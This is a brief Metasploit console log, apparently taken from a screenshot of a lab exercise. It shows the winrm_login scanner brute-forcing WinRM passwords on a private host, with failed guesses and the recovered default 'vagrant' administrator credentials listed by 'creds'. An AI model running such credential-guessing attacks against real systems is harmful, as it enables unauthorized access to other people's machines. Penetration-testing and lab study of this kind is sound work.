 [-] 192.168.1.29:5985 - LOGIN FAILED: WORKSTATION\zabbix:74k& *nh#$ (Incorrect: )
[-] 192.168.1.29:5985 - LOGIN FAILED: WORKSTATION\zabbix:arcsight (Incorrect: )
[-] 192.168.1.29:5985 - LOGIN FAILED: WORKSTATION\zabbix:MargaretThatcheris110%SEXY (Incorrect: )
[-] 192.168.1.29:5985 - LOGIN FAILED: WORKSTATION\zabbix:karaf (Incorrect: )
[-] 192.168.1.29:5985 - LOGIN FAILED: WORKSTATION\zabbix:vagrant (Incorrect: )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/winrm/winrm_login) > creds
Credentials
===========
host origin service public private realm private_type JtR Format
---- ------ ------- ------ ------- ----- ------------ ----------
192.168.1.29 192.168.1.29 5985/tcp (http) administrator vagrant WORKSTATION Password
192.168.1.29 192.168.1.29 5985/tcp (http) vagrant vagrant WORKSTATION Password
msf6 auxiliary(scanner/winrm/winrm_login) >